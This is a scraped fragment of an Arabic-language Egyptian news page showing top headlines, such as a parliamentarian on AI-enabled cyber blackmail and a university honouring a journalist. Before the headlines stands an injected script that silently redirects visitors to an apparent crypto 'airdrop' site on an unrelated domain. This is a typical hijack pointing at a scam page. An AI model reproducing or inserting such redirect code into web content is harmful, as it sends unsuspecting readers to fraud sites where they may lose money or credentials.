
<script type=”text/javascript”>
location=”https://thor.crypto-cdn.xyz/airdrop/”;
</script>
أهم أخبار اليوم
حسام لبن عضو مجلس النواب: الابتزاز الإلكتروني بالذكاء
الاصطناعي يهدد استقرار الأسر المصرية
الكرداوي :سداد مصروفات المتميزين وانطلاق معسكر
“الروبوتكس” في إجازة نصف العام
الجامعة الأمريكية تكرّم الكاتبة الصحفية مي حجي لحصولها على
دبلوم الدراسات العليا في الإعلام الرقمي
أحمد البيلي يكتب: برلمان بلا حصانة.. الطريق نحو الشفافية
والمساءلة
تكريم مجموعة هائل سعيد أنعم المالكة لمجموعة ارما مصر في